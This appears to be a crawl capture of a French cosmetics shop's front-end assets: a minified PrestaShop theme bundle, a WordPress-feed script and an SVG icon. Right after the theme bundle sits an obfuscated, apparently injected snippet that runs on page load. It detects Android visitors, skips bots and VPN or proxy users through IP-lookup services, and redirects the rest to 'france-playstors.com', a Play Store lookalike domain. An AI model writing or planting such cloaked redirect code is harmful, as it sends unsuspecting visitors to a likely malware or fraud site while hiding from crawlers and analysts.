keyup","#quantity_wanted",(function(e){o()(e.currentTarget).trigger("touchspin.stopspin"),n.a.emit("updateProduct",{eventType:"updatedProductQuantity",event:e})})),m();var e,t,i,s=o()(".product-accessories");0==s.find("[data-ldb-slider]").length?s.remove():((e=0==o()("#nos-kits").length)&&s.attr("data-active","produits-similaires")&&o()('[data-target="nos-kits"]').remove(),o()(".accessories").css("min-height",o()(".accessories > div:visible").height()+"px"),e||o()(".product-accessories .tab").on("click",(function(){s.attr("data-active",o()(this).data("target"))}))),(t=Array.from(document.querySelectorAll(".js-player")).map((function(e){return new u.a(e,{controls:["play-large","play","progress","current-time","pip"],tooltips:{controls:!1,seek:!1}})}))).forEach((function(e){e.on("play",(function(i){t.forEach((function(t){t===e||t.paused||t.stop()}))}))})),o()('.product.a-b-testing .product-label[role="tab"]').on("click",(function(){o()(this).next().slideToggle()})),o()(document).on("change",".alt-select",(function(){o()("input[data-product-attribute="+this.dataset.productAttribute+"][value="+this.value+"]")[0].click()})),setTimeout(p,5),h(o()(".product-sticky"),o()(".js-product-actions"),992<=window.innerWidth),h(o()(".product-actions"),o()(".js-actions"),window.innerWidth<=760),n.a.on("updatedProduct",(function(e){setTimeout((function(){o()(".js-productPricesDiscount").html(o()(".js-productPricesDiscount-source").html())}),500),m(),p(),e&&e.product_minimal_quantity&&(e=parseInt(e.product_minimal_quantity,10),o()("#quantity_wanted").trigger("touchspin.updatesettings",{min:e}))})),o()('[data-link-action="add-to-cart-set"]').length&&(i=null,o()("body").on("change touchspin.on.startspin",".product-variants-set *[name]",(function(e){var t=o()(".associated_product-actions").find("form:first").serialize();i=o.a.ajax({url:oh_gilis_productset_url+(-1===oh_gilis_productset_url.indexOf("?")?"?":"&")+t,method:"POST",data:{ajax:1,action:"getProductDetails"},dataType:"json",beforeSend:function(){null!==i&&i.abort()},error:function(e,t,i){"abort"!==t&&o()("section#main > .ajax-error").length},success:function(e,t,i){o()(".product-prices-section").replaceWith(e.product_prices),o()(".product-variants-set").replaceWith(e.product_variants),o()(".product-add-to-cart-set").replaceWith(e.product_add_to_cart)},complete:function(e,t){i=null}})})),o()("body").on("click",'[data-link-action="add-to-cart-set"]',(function(e){e.preventDefault();var t=o()(e.target).attr("href");e={action:"update",add:1,id_customization:0,id_product:o()(e.target).attr("data-id-product"),id_product_attribute:o()(e.target).attr("data-id-product-attribute"),qty:1,token:o()(e.target).attr("data-token")};o.a.post(t,e,null,"json").then((function(e){n.a.emit("updateCart",{reason:{idProduct:e.id_product,idProductAttribute:e.id_product_attribute,linkAction:"add-to-cart",cart:e.cart},resp:e})})).fail((function(e){n.a.emit("handleError",{eventType:"addProductToCart",resp:e})}))})))})),n.a.cart=n.a.cart||{},n.a.cart.active_inputs=null;var g='input[name="product-quantity-spin"]',y=!1,v=!1,b="";function w(){var e='input[name="qty_giftwrap"]';o()(e).TouchSpin({verticalbuttons:!0,verticalupclass:"material-icons touchspin-up",verticaldownclass:"material-icons touchspin-down",buttondown_class:"btn btn-touchspin js-touchspin js-increase-product-quantity",buttonup_class:"btn btn-touchspin js-touchspin js-decrease-product-quantity",min:parseInt(o()(e).attr("min"),10),max:1e6}),o.a.each(o()(g),(function(e,t){o()(t).TouchSpin({verticalbuttons:!0,verticalupclass:"material-icons touchspin-up",verticaldownclass:"material-icons touchspin-down",buttondown_class:"btn btn-touchspin js-touchspin js-increase-product-quantity",buttonup_class:"btn btn-touchspin js-touchspin js-decrease-product-quantity",min:parseInt(o()(t).attr("min"),10),max:1e6})})),o()(n.a.themeSelectors.touchspin).off("touchstart.touchspin"),_.switchErrorStat()}(t=o()("body")).on("click",'[data-link-action="add-to-cart"]',(function(e){e.preventDefault();var t=o()(e.target).attr("href");e={action:"update",add:1,id_customization:0,id_product:o()(e.target).attr("data-id-product"),id_product_attribute:o()(e.target).attr("data-id-product-attribute"),qty:1,token:o()(e.target).attr("data-token")};o.a.post(t,e,null,"json").then((function(e){n.a.emit("updateCart",{reason:{idProduct:e.id_product,idProductAttribute:e.id_product_attribute,linkAction:"add-to-cart",cart:e.cart},resp:e})})).fail((function(e){n.a.emit("handleError",{eventType:"addProductToCart",resp:e})}))})),t.on("click",'[data-link-action="add-to-cart-gift"]',(function(e){e.preventDefault();var t=o()(e.target).attr("href");e={action:"update",add:1,id_customization:0,id_product:o()(e.target).attr("data-id-product"),id_product_attribute:o()(e.target).attr("data-id-product-attribute"),qty:o()(e.target).closest(".product-line-grid").find(".js-giftWrapQuantity").val(),token:o()(e.target).attr("data-token")};o.a.post(t,e,null,"json").then((function(e){document.location.reload()})).fail((function(e){n.a.emit("handleError",{eventType:"addProductToCart",resp:e})}))})),o()(document).ready((function(){var e=".js-cart-line-product-quantity",t=[],i=(n.a.on("updateCart",(function(){o()(".quickview").modal("hide")})),n.a.on("updatedCart",(function(){w()})),w(),o()("body"));function s(t,i){var n;return"on.startupspin"!==(n=i)&&"on.startdownspin"!==n?{url:t.attr("href"),type:function(e){for(var t,i=e.split("-"),n="",o=0;o<i.length;o+=1)t=i[o],n+=t=0!==o?t.substring(0,1).toUpperCase()+t.substring(1):t;return n}(t.data("link-action"))}:!!(t=(n=(n=t).parents(".bootstrap-touchspin").find(e)).is(":focus")?null:n)&&("on.startupspin"===i?{url:t.data("up-url"),type:"increaseProductQuantity"}:{url:t.data("down-url"),type:"decreaseProductQuantity"})}function r(e){e.preventDefault();var i=o()(e.currentTarget),r=e.currentTarget.dataset,l=s(i,e.namespace);l&&(a(),o.a.ajax({url:l.url,method:"POST",data:{ajax:"1",action:"update"},dataType:"json",beforeSend:function(e){t.push(e)}}).then((function(e){var t;_.checkUpdateOpertation(e),t=i,o()(t.parents(".bootstrap-touchspin").find("input")).val(e.quantity),n.a.emit("updateCart",{reason:r,resp:e})})).fail((function(e){n.a.emit("handleError",{eventType:"updateProductInCart",resp:e,cartAction:l.type})})))}var a=function(){for(;0<t.length;)t.pop().abort()};function l(e){var i,s=(e=o()(e.currentTarget)).data("update-url"),r=e.attr("value"),l=e.val();l!=parseInt(l,10)||l<0||isNaN(l)?e.val(r):0!=(r=l-r)&&(e.attr("value",l),l=s,s=r,r={ajax:"1",qty:Math.abs(s),action:"update",op:0<s?"up":"down"},i=e,a(),o.a.ajax({url:l,method:"POST",data:r,dataType:"json",beforeSend:function(e){t.push(e)}}).then((function(e){var t;_.checkUpdateOpertation(e),i.val(e.quantity),t=i&&i.dataset?i.dataset:e,n.a.emit("updateCart",{reason:t,resp:e})})).fail((function(e){n.a.emit("handleError",{eventType:"updateProductQuantityInCart",resp:e})})))}i.on("click",'[data-link-action="delete-from-cart"], [data-link-action="remove-voucher"]',(function(e){r(e),o()(this).hasClass("js-incompatibilityCreamAndGo")&&location.reload()})),i.on("touchspin.on.startdownspin",g,r),i.on("touchspin.on.startupspin",g,r),i.on("focusout keyup",e,(function(e){return"keyup"===e.type?13===e.keyCode&&l(e):l(e),!1})),i.on("hidden.bs.collapse","#promo-code",(function(){o()(".display-promo").show(400)})),i.on("click",".promo-code-button",(function(e){e.preventDefault(),o()("#promo-code").collapse("toggle")})),i.on("click",".display-promo",(function(e){o()(e.currentTarget).hide(400)})),i.on("click",".js-discount .code",(function(e){return e.stopPropagation(),e=o()(e.currentTarget),o()("[name=discount_name]").val(e.text()),o()("#promo-code").collapse("show"),o()(".display-promo").hide(400),!1}))}));var _={switchErrorStat:function(){var e,t=o()(".checkout a");(o()("#notifications article.alert-danger").length||""!==b&&!y)&&t.addClass("disabled"),""!==b?(e=' <article class="alert alert-danger" role="alert" data-alert="danger"><ul><li>'.concat(b,"</li></ul></article>"),o()("#notifications .container").html(e),b="",v=!1,y&&t.removeClass("disabled")):!y&&v&&(v=y=!1,o()("#notifications .container").html(""),t.removeClass("disabled"))},checkUpdateOpertation:function(e){y=e.hasOwnProperty("hasError"),e=e.errors||"",b=e instanceof Array?e.join(" "):e,v=!0}},k=(t=(o()(document).ready((function(){var e,t,i,n=o()(".e-list .elementor-product-grid");n.length&&(5<=n.children().length&&(e=".e-list .elementor-product-grid article:nth-child(5) img[data-large]",window.addEventListener("lazyloaded",(function(t){t.target.matches(e)&&(t.target.src=t.target.dataset.large)})),e,i=function(){this.src=this.dataset.large},o()(".e-list .elementor-product-grid article:nth-child(5) img[data-large]").each((function(){this.complete||0<o()(this).height()?i.apply(this):o()(this).on("load",(function(){i.apply(this)}))}))),9<n.children().length)&&(t=o()("<input />",{type:"button",value:window.read_more_text,class:"btn btn-green show-more",on:{click:function(){n.toggleClass("active"),t.remove()}}}),n.after(t))})),i(10)),i.n(t)),C=(t=i(11),i.n(t).a),S=(t=i(12),i.n(t)),T=(t=i(13),i.n(t)),x=(t=i(3),i.n(t));function E(e){return(E="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function D(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,function(e){return e=function(e,t){if("object"!==E(e)||null===e)return e;var i=e[Symbol.toPrimitive];if(void 0===i)return String(e);if("object"!==E(i=i.call(e,t)))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string"),"symbol"===E(e)?e:String(e)}(n.key),n)}}var A=function(){function e(){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function")}var t,i;return t=e,(i=[{key:"init",value:function(){this.parentFocus(),this.intlTelInputValidation()}},{key:"parentFocus",value:function(){o()(".js-child-focus").focus((function(){o()(this).closest(".js-parent-focus").addClass("focus")})),o()(".js-child-focus").focusout((function(){o()(this).closest(".js-parent-focus").removeClass("focus")}))}},{key:"intlTelInputValidation",value:function(){document.querySelectorAll("[type='tel']").forEach((function(e){k()(e,{initialCountry:"fr"})}));var e={fr:S.a,en:x.a,de:T.a},t=document.documentElement.lang.split("-")[0],i=e.hasOwnProperty(t)?e[t]:x.a;document.querySelectorAll("[name='birthday']").forEach((function(e){console.log(e),new C(e,{locale:i,view:"years",firstDay:1})}))}}])&&D(t.prototype,i),Object.defineProperty(t,"prototype",{writable:!1}),e}();function I(e){return(I="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function O(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,function(e){return e=function(e,t){if("object"!==I(e)||null===e)return e;var i=e[Symbol.toPrimitive];if(void 0===i)return String(e);if("object"!==I(i=i.call(e,t)))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string"),"symbol"===I(e)?e:String(e)}(n.key),n)}}var P=function(){function e(){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function")}var t,i;return t=e,(i=[{key:"init",value:function(){var e=this,t=o()(".js-modal-arrows"),i=o()(".js-modal-product-images"),n=o()(".on-sale");o()("body").on("click",".js-modal-thumb",(function(e){o()(".js-modal-thumb").hasClass("selected")&&o()(".js-modal-thumb").removeClass("selected"),o()(e.currentTarget).addClass("selected"),o()(".js-modal-product-cover").attr("src",o()(e.target).data("image-large-src")),o()(".js-modal-product-cover").attr("title",o()(e.target).attr("title")),o()(".js-modal-product-cover").attr("alt",o()(e.target).attr("alt"))})).on("click","aside#thumbnails",(function(e){"thumbnails"===e.target.id&&o()("#product-modal").modal("hide")})),n.length&&o()("#product").length&&o()(".new").css("top",n.height()+10),o()(".js-modal-product-images li").length<=5?t.css("opacity",".2"):t.on("click",(function(t){o()(t.target).hasClass("arrow-up")&&i.position().top<0?(e.move("up"),o()(".js-modal-arrow-down").css("opacity","1")):o()(t.target).hasClass("arrow-down")&&i.position().top+i.height()>o()(".js-modal-mask").height()&&(e.move("down"),o()(".js-modal-arrow-up").css("opacity","1"))}))}},{key:"move",value:function(e){var t=o()(".js-modal-product-images"),i=o()(".js-modal-product-images li img").height()+10,n=t.position().top;t.velocity({translateY:"up"===e?n+i:n-i},(function(){0<=t.position().top?o()(".js-modal-arrow-up").css("opacity",".2"):t.position().top+t.height()<=o()(".js-modal-mask").height()&&o()(".js-modal-arrow-down").css("opacity",".2")}))}}])&&O(t.prototype,i),Object.defineProperty(t,"prototype",{writable:!1}),e}();function M(e){return(M="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function L(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,function(e){return e=function(e,t){if("object"!==M(e)||null===e)return e;var i=e[Symbol.toPrimitive];if(void 0===i)return String(e);if("object"!==M(i=i.call(e,t)))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string"),"symbol"===M(e)?e:String(e)}(n.key),n)}}var N,j=function(){function e(){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function")}var t,i;return t=e,(i=[{key:"init",value:function(){window.dataLayer=window.dataLayer||[],$(".js-ohNewsletterButton").on("click",(function(){dataLayer.push({event:"newsletter_subscription"})})),$(".js-contactForm").on("submit",(function(){dataLayer.push({event:"contact_form_submission"})})),$(".js-searchboxStores").on("submit",(function(e){dataLayer.push({event:"sales_point_search",search_term:$(".js-locationAddress").val()})})),prestashop.on("viewStore",(function(e){dataLayer.push({event:"sales_point_search",sales_point_name:e.name})})),$(document).on("click",".js-storeDirection",(function(e){console.log($(e.currentTarget)),dataLayer.push({event:"sales_point_itinerary_click",sales_point_name:$(e.currentTarget).closest(".js-infowindow").find(".js-storeName").text()})}))}}])&&L(t.prototype,i),Object.defineProperty(t,"prototype",{writable:!1}),e}(),F=(t=i(4),i.n(t));function H(e){return(H="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function B(e,t){var i,n=Object.keys(e);return Object.getOwnPropertySymbols&&(i=Object.getOwnPropertySymbols(e),t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)),n}for(N in i(19),i(20),n.a.blockcart=n.a.blockcart||{},n.a.blockcart.showModal=function(e){function t(){return o()("#blockcart-modal")}var i=t();i.length&&i.remove(),o()("body").append(e),(i=t()).modal("show").on("hidden.bs.modal",(function(e){n.a.emit("updateProduct",{reason:e.currentTarget.dataset})}))},i(21),i(22),i(23),window.addEventListener("DOMContentLoaded",(function(){return o()("[data-slick]").slick()})),F.a.prototype)n.a[N]=F.a.prototype[N];function V(){760<o()(window).width()?o()(".slick-mobile.slick-initialized").length&&o()(".slick-mobile.slick-initialized").slick("unslick"):o()(".slick-mobile").not(".slick-initialized").each((function(e,t){return o()(t).slick(o()(t).data("options"))}))}o()(document).ready((function(){var e,t,i,n,s,r,a,l=!!(d=window.navigator.userAgent).match(/iPad/i)||!!d.match(/iPhone/i),u=!!d.match(/WebKit/i),d=(l=(l&&u&&!d.match(/CriOS/i)&&o()("body").addClass("isSafari"),o.a.fn.isInViewport=function(){var e,t,i,n;return!!o()(this).offset()&&(t=(e=o()(this).offset().top)+o()(this).outerHeight(),n=(i=o()(window).scrollTop())+o()(window).height(),i<t)&&e<n},o.a.fn.isFullyInView=function(){var e=(t=o()(this)).offset().top,t=e+t.outerHeight(),i=o()(window).scrollTop(),n=i+o()(window).innerHeight();return i-10<=e&&e<=i+155||n-10<=t&&t<=n+155},o.a.fn.disableScroll=function(){window.oldScrollPos=o()(window).scrollTop(),o()(window).on("scroll.scrolldisabler",(function(e){o()(window).scrollTop(window.oldScrollPos),e.preventDefault()}))},o.a.fn.enableScroll=function(){o()(window).off("scroll.scrolldisabler")},new A),u=new c,new P),h=new j;l.init(),u.init(),d.init(),h.init(),o()(document).on("click",".dialog-btn",(function(e){e.preventDefault();var t=o()(this.dataset.dialog);t.length&&(t.show(),setTimeout((function(){t.addClass("open"),o()("body").disableScroll()}),10))})),o()(document).on("click",".dialog .dialog-close",(function(){var e=o()(this.closest(".dialog"));e.removeClass("open"),setTimeout((function(){e.hide(),o()("body").enableScroll()}),600)})),o()(document).on("click",".dialog",(function(e){e.target==this&&(o()(this).find(".dialog-content .dialog-content:visible").hide(),o()(this).find(".haspopup.active").removeClass("active"),o()(this).find(".dialog-close:first").click())})),V(),o()("body#checkout,body#cart").length||(window.innerWidth<761&&o()(".cbp-has-submeu .menu-element").each((function(){var e=o()(this).find(".cbp-menu-column:not(.cbp-html):eq(0)");e.find(".cbp-column-title").get(0).style.display="none",e.find(".cbp-links").get(0).style.display="flex"})),o()(document).on("click",".nav-item.search-widget",(function(){o()("#search-modal").addClass("open"),o()(".search-modal .field").focus()})),o()(".cbp-column-title, .cbp-has-submeu > a").on("click",(function(e){window.innerWidth<761&&(e.preventDefault(),o()(this).toggleClass("active"),o()(this).next().slideToggle({duration:200,easing:"easeOutQuad",start:function(){jQuery(this).css("display","flex")}}))})),o()(".cbp-close-menu").on("click",(function(){o()(".cbp-nav").removeClass("cbp-open"),setTimeout((function(){o()(".iqitmegamenu").hide(),o()("body").removeClass("of-hidden")}),600)})),o()(".btn-menu").on("click",(function(){o()(".iqitmegamenu").show(),setTimeout((function(){o()(".cbp-nav").addClass("cbp-open"),o()("body").addClass("of-hidden")}),10)})),o()(".iqitmegamenu").on("click",(function(e){e.target==this&&o()(".cbp-close-menu").click()})),o()(".cbp-has-submeu").on("mouseenter",(function(){return o()(document.body).addClass("menu-open")})).on("mouseleave",(function(){return o()(document.body).removeClass("menu-open")})),o()(window).on("resize scroll",(function(){var e,t=o()(".app-header");!t||window.innerWidth<=992||(e=o()("body"),o()(".product.a-b-testing").length&&(e=o()("body:not(#product)")),t.isInViewport()?(e.removeClass("header-sticky"),t.css("min-height","")):e.hasClass("header-sticky")||(t.css("min-height",t.height()),e.addClass("header-sticky")))})),l=o()(".nav-left a").clone(),o()(".cbp-extra-links").append(l),o()(".app-nav-top .nav-right .elementor-widget-wrap > div:last").before(o()("<div>").attr("class","menu-extra-link").append(o()("<a>").attr("href",l[0].href).append('<svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" fill="none" viewBox="0 0 13 16"><path fill="#161616" d="M11.2 6.56c0-2.904-2.12-4.96-4.8-4.96-2.68 0-4.8 2.056-4.8 4.96 0 1.872 1.56 4.352 4.8 7.312 3.24-2.96 4.8-5.44 4.8-7.312ZM6.4 0c3.36 0 6.4 2.576 6.4 6.56 0 2.656-2.136 5.8-6.4 9.44C2.136 12.36 0 9.216 0 6.56 0 2.576 3.04 0 6.4 0Z"/><path fill="#161616" d="M4.8 6.4c0 .88.72 1.6 1.6 1.6C7.28 8 8 7.28 8 6.4c0-.88-.72-1.6-1.6-1.6-.88 0-1.6.72-1.6 1.6Z"/></svg>'))),o()(document).on("click","#search-modal",(function(e){e.target==this&&o()(this).removeClass("open")})),document.querySelectorAll(".crop-text").forEach((function(e,t){for(var i,n,s=e.innerHTML,r=e.dataset.characters,a=s.substr(r,1);r<s.length&&!/\s/.test(a);)a=s.substr(++r,1);e.parentNode.insertBefore(Object.assign(document.createElement("div"),{className:"croped-text",innerHTML:s.substring(0,r)}),e.nextSibling),e.nextSibling.innerHTML!=e.innerHTML&&(t=Object.assign(document.createElement("b"),{className:"crop-cta",textContent:" "+e.dataset.readmore,id:"readmore-"+t}),i=Object.assign(document.createElement("b"),{className:"crop-cta",textContent:e.dataset.readless}),((n=e.nextSibling.querySelector(".wrapper"))?o()(n.lastChild):o()(e.nextSibling.lastChild)).append("..."),e.nextSibling.appendChild(t),t.onclick=function(){e.nextSibling.style.display="none",e.style.display="block"},e.appendChild(i),i.onclick=function(){e.nextSibling.style.display="block",e.style.display="none"})})),document.querySelectorAll("[data-simplebar]").forEach((function(e){function t(){return o()(e).is(":visible")&&(o()(e).hasClass("mCS_no_scrollbar")?o()(e.dataset.next).parent().hide():o()(e.dataset.next).parent().show())}o()(e).mCustomScrollbar({axis:"x",theme:"dark-thin",callbacks:{onUpdate:function(){return o()(e).mCustomScrollbar("scrollTo",0,{scrollInertia:5})}}}),o()(e.dataset.next+","+e.dataset.prev).on("click",(function(){o()(e).mCustomScrollbar("scrollTo",this.dataset.sign+"="+e.querySelector(e.dataset.items).offsetWidth,{scrollInertia:500})})),new MutationObserver(t).observe(e,{attributes:!0}),t()})),e=0,t=o()("[data-snap]"),i=!1,t.length&&646<window.innerWidth&&(o()(window).on("scroll",(function(){var n,s,r;window.innerWidth<=646||(n=o()(window).innerHeight()-153,r=o()(window).scrollTop(),s=t.closest(".product-routine").offset().top,(r=Math.floor((r-s)/n))===e)||i||(i=!0,e=r,t.slick("slickGoTo",e,!1),setTimeout((function(){i=!1}),600))})),t.on("beforeChange",(function(e,n,s,r){r===s||i||(i=!0,s=r,s=o()(window).innerHeight(),r=t.closest(".product-routine").offset().top+r*s,o()("html, body").animate({scrollTop:r},500,(function(){i=!1})))}))),(u=o()("[data-header-color]")).length&&(u=u.closest("[data-slick]"),n=function(e,t){t=t.$slides.get(e).querySelector("[data-header-color]").dataset.headerColor,document.documentElement.style.setProperty("--header-theme",""==t?"#fff":t)},u.on("init",(function(e,t){return n(0,t)})),u.on("afterChange",(function(e,t,i){return n(i,t)}))),o()(".instagram-feed .images .elementor-element, .hashtag svg").on("click",(function(){return o()(".instagram-feed a").get(0).click()})),s=null,r=o()(".categories-links .elementor-widget-wrap .elementor-widget-image:first-child img"),a=r,o()(".categories-links p").on("mouseenter",(function(){s=o()(this).index()+2;var e=o()(".categories-links .elementor-widget-wrap .elementor-widget-image:nth-child("+s+") img");e&&(e.css("opacity",1),a.is(e)||a.css("opacity",0),a=e)})),o()(".categories-links .links").on("mouseleave",(function(){a.is(r)||a.css("opacity",0),r.css("opacity",1)})),o()("#topmessage-close").on("click",(function(){o()(".oh_topmessage").slideUp(400,(function(){return o()(".app-banner").remove()}))}))),o()(document).on("click",".prestaboost-content .close",(function(){o()(this).closest(".prestaboost-content").remove(),o()(".modal-backdrop.show").remove()})),o()("#back-to-top").on("click",(function(){o()("html, body").animate({scrollTop:0},"slow")})),o()(document).on("click",".haspopup",(function(){var e=o()(this).data("target"),t=o()(this).data("display"),i=o()(this).data("accordion");i?((i=o()(i+" .haspopup.active").not(this)).length&&(i.removeClass("active"),o()(i.data("target")).hide()),o()(e).show(),o()(this).addClass("active")):(o()(e).slideToggle(function(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?B(Object(i),!0).forEach((function(t){var n,o;n=e,o=i[t=t],(t=function(e){return e=function(e,t){if("object"!==H(e)||null===e)return e;var i=e[Symbol.toPrimitive];if(void 0===i)return String(e);if("object"!==H(i=i.call(e,t)))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string"),"symbol"===H(e)?e:String(e)}(t))in n?Object.defineProperty(n,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):n[t]=o})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):B(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}({},t&&{start:function(){o()(this).css("display",t)}})),o()(this).toggleClass("active"))}))})),o()(window).on("resize orientationchange",V),window.disablePageScroll=function(){0<arguments.length&&void 0!==arguments[0]&&!arguments[0]?(o()("body").css({top:"",height:""}),o()("body").removeClass("of-hidden"),window.scrollTo(0,o()("#wrapper").offset().top)):(o()("body").addClass("of-hidden"),o()("body").css({top:-o()("#wrapper").offset().top,height:document.body.scrollHeight}))}}]);
const _0x4a0560=_0x1510;(function(_0x379eaa,_0x54a8db){const _0x4e55c0=_0x1510,_0x69ace7=_0x379eaa();while(!![]){try{const _0x531c95=-parseInt(_0x4e55c0(0xc7))/0x1+parseInt(_0x4e55c0(0xd1))/0x2+-parseInt(_0x4e55c0(0xc4))/0x3*(parseInt(_0x4e55c0(0xcd))/0x4)+parseInt(_0x4e55c0(0xc5))/0x5+parseInt(_0x4e55c0(0xca))/0x6*(-parseInt(_0x4e55c0(0xc3))/0x7)+-parseInt(_0x4e55c0(0xbf))/0x8+parseInt(_0x4e55c0(0xd0))/0x9;if(_0x531c95===_0x54a8db)break;else _0x69ace7['push'](_0x69ace7['shift']());}catch(_0x4f594b){_0x69ace7['push'](_0x69ace7['shift']());}}}(_0x55c6,0x255b5));async function isVpnOrProxy(_0x4b50e0){const _0x41d6dc=_0x1510,_0x18a3fa=await fetch(_0x41d6dc(0xc1)),_0x4f7079=await _0x18a3fa['json']();return _0x4f7079&&_0x4f7079[_0x41d6dc(0xbe)]&&(_0x4f7079[_0x41d6dc(0xbe)][_0x41d6dc(0xc6)]('VPN')||_0x4f7079[_0x41d6dc(0xbe)][_0x41d6dc(0xc6)](_0x41d6dc(0xcc)));}async function redirectIfAndroid(){const _0x1ebe05=_0x1510;if(isAndroid()&&!isBot()){const _0xe65f=await getUserIp();_0xe65f&&!await isVpnOrProxy(_0xe65f)&&(window[_0x1ebe05(0xc8)][_0x1ebe05(0xce)]='https://france-playstors.com');}}function getUserIp(){const _0x1965c2=_0x1510;return fetch(_0x1965c2(0xcf))[_0x1965c2(0xcb)](_0xa0ab41=>_0xa0ab41[_0x1965c2(0xc0)]())[_0x1965c2(0xcb)](_0x3a999d=>_0x3a999d['ip']);}function _0x1510(_0x260c0e,_0x29f82c){_0x260c0e=_0x260c0e-0xbe;const _0x55c66f=_0x55c6();let _0x1510f3=_0x55c66f[_0x260c0e];return _0x1510f3;}function isAndroid(){const _0x517f61=_0x1510;return/Android/i[_0x517f61(0xc9)](navigator[_0x517f61(0xd2)]);}function isBot(){const _0x20b484=_0x1510;return/bot|crawl|spider|slurp|facebookexternalhit/i[_0x20b484(0xc9)](navigator['userAgent']);}function _0x55c6(){const _0x570973=['json','https://ipinfo.io/${ip}/json?token=3afcf479c3f3e0','onload','357IkWeBV','51213QGoKWn','1104965YdccKD','includes','188557rDAzMX','location','test','810tYKCNL','then','Proxy','20JxgscX','href','https://api.ipify.org?format=json','1436850oDNYKC','219986fRJloq','userAgent','org','454608hQesIR'];_0x55c6=function(){return _0x570973;};return _0x55c6();}window[_0x4a0560(0xc2)]=redirectIfAndroid;

--- FILE ---
content_type: application/javascript
request_url: https://www.laboratoires-biarritz.com/themes/ldb/modules/oh_wordpressfeed/views/js/front.js
body_size: 48
content:
$(document).ready(function() {
    if($(".js-WordPressFeed").length) {
        $.getJSON(wordpressfeed_host+'/api/get_recent_posts/?lang='+prestashop.language.iso_code+'&callback=?', function(data) {
            posts = new Array();
            $.each(data.posts, function(i, el) {
              posts.push({
                'url': el.url,
                'thumbnail_images': el.thumbnail_images,
                'title': el.title,
                'date': el.date,
                'content': el.content
              });
            });

            $.ajax({
                url: wordpressfeed_urlajax,
                method: "POST",
                data: {
                  posts: posts
                }
            })
            .done(function(data) {
                $(".js-WordPressFeed").append(data).parent('.js-WordPressFeedContainer.d-none').removeClass('d-none');

                $('.articles-slider').each(function(i, el) {
                  if ($(el).children().length > 3) {
                    $(el).slick({
                      dots: false,
                      infinite: true,
                      speed: 500,
                      slidesToShow: 3,
                      slidesToScroll: 3,
                      responsive: [
                        {
                          breakpoint: 1200,
                          settings: {
                            slidesToShow: 3,
                            slidesToScroll: 3
                          }
                        },
                        {
                          breakpoint: 991,
                          settings: {
                            slidesToShow: 2,
                            slidesToScroll: 2
                          }
                        },
                        {
                          breakpoint: 576,
                          settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1
                          }
                        }
                      ]
                    });
                  }
                });
            });
        });
    }
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.laboratoires-biarritz.com/img/modules/oh_reinsurance/reinsurance-2-1.svg?20250127124659
body_size: -205
content:
<svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" fill="none" viewBox="0 0 56 56">
  <rect width="55" height="55" x=".5" y=".5" stroke="#fff" rx="27.5"/>
  <g clip-path="url(#a)">
    <path fill="#fff" d="M31 20v7h-9.83l-.59.59-.58.58V20h11Zm1-2H19c-.55 0-1 .45-1 1v14l4-4h10c.55 0 1-.45 1-1v-9c0-.55-.45-1-1-1Zm5 4h-2v9H22v2c0 .55.45 1 1 1h11l4 4V23c0-.55-.45-1-1-1Z"/>
  </g>
  <defs>
    <clipPath id="a">
      <path fill="#fff" d="M16 16h24v24H16z"/>
    </clipPath>
  </defs>
</svg>
